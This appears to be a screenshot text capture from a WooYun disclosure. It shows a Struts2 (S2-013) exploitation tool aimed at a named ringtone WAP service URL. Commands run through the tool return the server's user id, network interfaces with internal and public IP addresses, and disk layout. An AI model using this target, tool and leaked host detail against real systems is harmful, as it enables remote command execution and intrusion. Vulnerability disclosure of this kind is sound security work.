 菊花: http://zj.12530.com/wap/ring/ringInfo.action?ringIndex=5757973 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 空格编码: \40 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传
命令: ls -lh /webjoin/wwwRoot/tomcat1/wap 执行 清空
webjoin
uid=500(webjoin) gid=500(webjoin) groups=500(webjoin)
eth0 Link encap:Ethernet HWaddr 00:1B:78:41:0F:D0
inet addr:192.168.19.18 Bcast:192.168.19.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3073732975 errors:0 dropped:0 overruns:0 frame:0
TX packets:4200815493 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:824160203185 (767.5 GiB) TX bytes:4452703817696 (4.0 TiB)
Interrupt:90 Memory:fa000000-fa012800
eth1 Link encap:Ethernet HWaddr 00:1B:78:41:0F:D2
inet addr:139.110.47.192 Bcast:139.110.47.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:35652126269 errors:0 dropped:0 overruns:0 frame:0
TX packets:33383578211 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:17489841218464 (15.9 TiB) TX bytes:6554141691271 (5.9 TiB)
Interrupt:98 Memory:f8000000-f8012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1203433605 errors:0 dropped:0 overruns:0 frame:0
TX packets:1203433605 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2600832239294 (2.3 TiB) TX bytes:2600832239294 (2.3 TiB)
&#x6587;&#x4ef6;&#x7cfb;&#x7edf; &#x5bb9;&#x91cf; &#x5df2;&#x7528; &#x53ef;&#x7528; &#x5df2;&#x7528;%
&#x6302;&#x8f7d;&#x70b9;
/dev/mapper/VolGroup00-LogVol00
19G 3.9G 15G 22% /
/dev/cciss/c0d0p1 99M 14M 81M 15% /boot
none 7.9G 0 7.9G 0% /dev/shm
/dev/mapper/VolGroup00-LogVol02
366G 266G 82G 77% /webjoin
www.wooyun.org